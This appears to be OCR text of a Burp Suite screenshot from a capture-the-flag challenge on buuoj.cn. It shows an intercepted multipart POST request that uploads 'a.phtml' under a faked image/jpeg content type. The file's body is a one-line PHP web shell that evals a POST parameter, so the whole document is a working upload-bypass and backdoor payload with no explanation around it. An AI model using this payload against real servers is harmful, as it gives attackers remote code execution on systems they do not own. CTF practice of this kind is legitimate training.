 Intercept HTTP history WebSockets history Options
Request to http://f1d338b0-c652-4680-9000-aadb1d2ef6c5.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n ≡
INSPECTOR
1 POST / HTTP/1.1
2 Host: f1d338b0-c652-4680-9000-aadb1d2ef6c5.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------644991847441709086472743896
8 Content-Length: 362
9 Origin: http://f1d338b0-c652-4680-9000-aadb1d2ef6c5.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://f1d338b0-c652-4680-9000-aadb1d2ef6c5.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------644991847441709086472743896
15 Content-Disposition: form-data; name="upload_file"; filename="a.phtml"
16 Content-Type: image/jpeg
17
18 <?php
19 eval($_POST['a']);
20 ?>
21 -----------------------------644991847441709086472743896
22 Content-Disposition: form-data; name="submit"
23
24 upload
25 -----------------------------644991847441709086472743896--
26